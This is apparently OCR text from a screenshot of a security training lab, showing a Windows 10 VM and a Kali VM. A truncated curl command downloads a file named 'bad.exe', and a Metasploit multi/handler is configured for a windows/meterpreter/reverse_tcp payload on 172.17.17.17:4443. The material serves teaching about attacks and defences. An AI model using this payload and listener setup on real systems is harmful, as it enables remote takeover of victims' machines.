 VirtualBox VM Machine View Input Devices Window Help
digicomp
Windows 10 Professional (BASE)-Defender [Running]
Kali-Linux-20
root@kali: ~
Mathias Gut
File Actions Edit View Help
Manage
File Home Share View App Tools
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Move to
Clipboard
This PC Downloads
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
vuln
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Today (1)
bad
Type: Application
1 item 1 item selected 72,0 KB
d Prompt
oft Windows [Vers
crosoft Corporati
rs\User>curl -s h
\bad.exe
rs\User>
Type here to search
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v6.1.13-dev ]
+ -- --=[ 2178 exploits - 1153 auxiliary - 399 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View missing module options with show
missing
[*] Processing handler.rc for ERB directives.
resource (handler.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (handler.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
resource (handler.rc)> set LHOST 172.17.17.17
LHOST ⇒ 172.17.17.17
resource (handler.rc)> set LPORT 4443
LPORT ⇒ 4443
resource (handler.rc)> set ExitOnSession false
ExitOnSession ⇒ false
resource (handler.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.17.17.17:4443
msf6 exploit(multi/handler) >